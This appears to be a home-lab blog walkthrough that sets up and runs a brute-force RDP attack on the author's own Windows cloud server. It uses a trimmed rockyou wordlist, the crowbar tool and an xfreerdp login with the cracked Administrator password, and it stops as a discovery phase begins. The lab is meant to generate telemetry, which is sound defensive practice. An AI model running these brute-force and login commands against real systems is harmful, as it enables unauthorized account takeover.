Day-21 Mythic Agent Setup
In our previous blogs, we drew up the attack blueprint and set up the Mythic server. Now, it’s showtime! Let’s execute our brute force RDP attack. Remember we’ll need to switch between machines so, be mindful of where you run commands.
This blog is for educational purposes only, so please use these methods and commands responsibly.
- Let’s start by logging into your Vultr cloud account and firing up those machines. First, we’ll prepare our Windows instance for the attack.


- Remember our attack diagram? Let’s create a password text file on the Windows instance. Write down your favorite password (or a random one if you’re feeling adventurous) and save the file in your Documents folder. I’ll save mine there for easy access.


- Now, let’s switch things up. Change your password to match the one we saved in the password file. Head over to the sign-in options to make the change.

- We’ve got our current password in hand. Let’s create a new one, complete with a helpful hint. Looks like we’ve successfully changed our password!
- Let’s fire up Kali Linux! As we’ve seen in the attack diagram, it’s the attacker’s computer, and it’s sitting outside our network.


- Kali comes pre-loaded with a default wordlist containing common passwords that people love to use (and hackers love to exploit). We’ll use this list for our password brute force attack. But first, let’s make sure our Kali installation is up-to-date. Time for an upgrade!
- Go to the directory where wordlist is reside,
#cd /usr/share/wordlist
- and unzip the rockyou.txt.gz,
#gunzip rockyou.txt.gz

- The 10 sample password in rockyou wordlist can be seen using command,
#head -10 rockyou.txt

RockYou is a massive database of passwords, and trying them all would take forever. Let’s streamline things by creating a smaller list with only 100 passwords. We’ll save this list to a new text file called ‘mydfir-wordlist.txt’.
Here’s the command to do it:
#head -100 rockyou.txt > /home/kali/mydfir-wordlist.txt

- To make our brute force attack a success, we need a password to crack. Let’s cheat a little 😜 and add our password to this file. In the real world, you wouldn’t know the password beforehand. You’d need to spend time creating a wordlist for brute forcing. But since this is a controlled scenario, adding our password will help us visualize a successful attack.
#nano mydfir-wordlist.txt
Phase 1: Initial Access

- To crack passwords, we’ll use the crowbar tool. Kali Linux is a treasure trove of hacking tools, but for this task, crowbar is our weapon of choice. Let’s get started by installing it.
#apt-get install -y crowbar

- Like all good tools, Crowbar has its own help page. Take a look through it to discover the awesome options you can use.
#crowbar -b rdp -u Administrator -C mydfir-wordlist.txt -s <WIN-SERVER-IP>
We will ( -b ) brute the rdp with user ( -u ) Administrator. The passwords list stored ( -C ) in mydfir-wordlist.txt. Performing the attack on static target ( -s ) which is Windows server.
We used a /32 subnet to target just one specific machine. As you can see in the screenshot, the password linked to that username was revealed in a matter of minutes.

Now we have the IP, username and password for the windows server so, lets get into this machine through kali.
To do that we will be using xfreerdp.


- Lets open the rdp session in kali by using the password we got from our attack as an attacker.
#xfreerdp /u:Administrator /p:WinterSoldier2024! /v:<WIN-SERVER-IP>:3389
- 3389 is rdp port and as you can see the windows starting in kali through freerdp

Phase 2: Discovery
- Now, on this windows server we will create some telemetry by running basic commands for discovery purpose.
